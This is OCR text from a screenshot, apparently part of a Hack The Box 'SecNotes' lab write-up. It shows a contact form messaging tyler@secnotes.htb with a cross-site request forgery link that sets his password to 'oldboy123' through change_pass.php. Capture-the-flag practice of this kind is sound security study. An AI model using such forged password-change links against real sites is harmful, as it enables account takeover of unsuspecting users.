 Not Secure 10.10.10.97/contact.php
9
Import bookmarks... Hacking Playground
Contact Us
Target
Please enter your message
Phishing
To tyler@secnotes.htb
Message:
http://10.10.10.97/change_pass.php?password=oldboy123&confirm_password=oldboy123&submit=submit
Send Cancel